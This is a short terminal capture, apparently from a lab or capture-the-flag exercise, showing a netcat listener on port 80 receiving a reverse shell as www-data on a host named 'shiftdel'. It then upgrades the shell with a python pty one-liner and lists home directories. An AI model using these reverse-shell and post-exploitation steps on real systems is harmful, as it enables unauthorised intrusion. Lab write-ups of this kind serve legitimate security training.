 ┌──(kali㉿kali)-[~/Documents]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.227] from (UNKNOWN) [192.168.227.174] 49412
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@shiftdel:/usr/share/phpmyadmin$ ls -la /home
ls -la /home
total 12
drwxr-xr-x  3 root   root   4096 Oct 25 07:58 .
drwxr-xr-x 18 root   root   4096 Dec 14 14:26 ..
drwxr-xr-x  2 tobias tobias 4096 Oct 25 07:58 tobias
www-data@shiftdel:/usr/share/phpmyadmin$